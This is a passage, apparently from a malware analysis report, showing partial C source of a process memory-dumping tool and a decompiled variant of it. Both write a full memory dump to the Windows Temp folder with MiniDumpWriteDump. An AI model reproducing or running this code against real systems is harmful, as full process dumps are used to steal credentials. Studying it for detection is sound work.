 GetWindowsDirectory(chWinPath, MAX_PATH);
wcscat_s(chDmpFile, sizeof(chDmpFile) / sizeof(wchar_t), chWinPath);
wcscat_s(chDmpFile, sizeof(chDmpFile) / sizeof(wchar_t), L"\\Temp\\dumpert.dmp");
UNICODE_STRING uFileName;
RtlInitUnicodeString(&uFileName, chDmpFile);
wprintf(L"    [+] Dump %wZ memory to: %wZ\n", pWinVerInfo->ProcName, uFileName);
...
status = NtCreateFile(&hDmpFile, FILE_GENERIC_WRITE, &FileObjectAttributes, &IoStatusBlock, 0,
FILE_ATTRIBUTE_NORMAL, FILE_SHARE_WRITE, FILE_OVERWRITE_IF, FILE_SYNCHRONOUS_IO_NONALERT, NULL, 0);
if (hDmpFile == INVALID_HANDLE_VALUE) {
wprintf(L"    [!] Failed to create dumpfile.\n");
ZwClose(hProcess);
exit(1);
}
DWORD dwTargetPID = GetProcessId(hProcess);
BOOL Success = MiniDumpWriteDump(hProcess,
dwTargetPID,
hDmpFile,
MiniDumpWithFullMemory,
NULL,
NULL,
NULL);
GetWindowsDirectoryW(Buffer, 0x104u);// %SystemRoot%
wcscat_s(Destination, 0x104ui64, Buffer);
wcscat_s(Destination, 0x104ui64, L"\\Temp\\duhgghmpert.dmp");
(RtlInitUnicodeString_1)(v42, Destination);
hFile = 0i64;
v43 = 0i64;
v37.Length = 48;
v37.RootDirectory = 0i64;
v37.Attributes = 64;
v37.ObjectName = v42;
*&v37.SecurityDescriptor = 0i64;
::NtCreateFile(&hFile, 0x120116u, &v37, &v43, 0i64, 0x80u, 2u, 5u, 0x20u, 0i64, 0);
if ( hFile == -1i64 )
{
::NtClose(Process);
exit(1);
}
ProcessId = GetProcessId(Process);
MiniDumpWriteDump(Process, ProcessId, hFile, MiniDumpWithFullMemory, 0i64, 0i64, 0i64)
::NtClose(hFile);
::NtClose(Process);
return 0;